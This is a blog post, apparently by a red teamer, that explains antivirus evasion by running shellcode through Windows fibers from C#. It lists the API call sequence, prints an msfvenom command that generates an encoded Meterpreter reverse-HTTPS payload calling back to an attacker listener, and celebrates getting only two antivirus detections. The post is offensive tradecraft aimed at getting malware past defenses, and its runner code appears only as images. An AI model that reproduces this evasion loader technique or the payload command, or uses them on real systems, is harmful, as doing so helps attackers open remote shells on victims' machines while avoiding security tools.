AV Evasion Part 3: Fibers
11 May 2022I was talking to some developer friends the other day about some of their personal projects and one of them mentioned fiber usage. This was a new concept to me and asked what they were talking about and it lead down a big rabbit hole of research.
To summarize fibers, a fiber can be summarized as a thread inside of a thread. A thread can be thought of as a way of an application to run action in parralel. A fiber is this concept again but smaller. Better more in depth explanation of threads can be found here and official documentation of fibers can be found here
If threads sound familiar to the reader, you may recall the CreateThread Windows API used in AV Evasion Part 1. Fibers give us an alternative way to execute shellcode on a host in a manner that AntiVirus is not used to scanning.


First, let’s get a baseline from our first payload using threads.
10/26 isn’t horrible and the payload aged surprisingly well.

We will continue to use c# in this demonstration as it is easy to work in and well documented. languages such as Boo and Nim work just as well. Just like the first post, we will use functions from P/Invoke. The following functions will be used.
- ConvertThreadToFiber - This creates a fiber out of the main Thread.
- VirtualAlloc - Create an executable piece of memory.
- CreateFiber - To spawn and a fiber for our shellcode after VirtualAlloc allocates a buffer.
- SwitchToFiber - To execute our fiber and shellcode. As of the time of writing this, SwitchToFiber does not have a P/Invoke entry but it is easy enough to create our own as it only takes one argument.
We will reuse the code from AV Evasion Part 1 as a base and remove the check for the process name.
First, let’s update the function imports and get the required functions listed above inside our code as shown in the below image. The DllImport call was modified as P/Invoke could not resolve the lpFiber StartAddress type so we opt to use an IntPtr.

We can now implement the calls to create our runner.
First we generate our shellcode. This example will use metasploit.
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=eth1 LPORT=443 -f csharp -e x64/xor_dynamic
The first thing we need to do is declare our master thread as a fiber. We make our call to ConvertThreadToFiber to start with a null Int Pointer. A null value tells the function to convert the main thread to a fiber. The code stays the same for a bit until we get to our section to create the fiber. We will provide the following arguments. A 0 for the function to calculate the stack size for us, a pointer to our VirtualAlloc call as the starting memory address to create the Fiber and a IntPtr.Zero as we don’t need any parameters.
Finally we will execute our fiber with SwitchToFiber with an argument to our newly created fiber.
The final code can be viewed below.

Finally the moment of truth, does it work. Thankfully, it seemed to call back to metasploit for a shell
This is cool and all, but how is it doing against AntiVirus?
Only 2 detection, GREAT SUCCESS!
This shows the power of finding new methods of doing things. It only takes a bit of creativity to evade AntiVirus and is in serious need for red teams hiring right now.
This concluses part three of my AV Evasion writeup.
“Hop” to see everyone next time.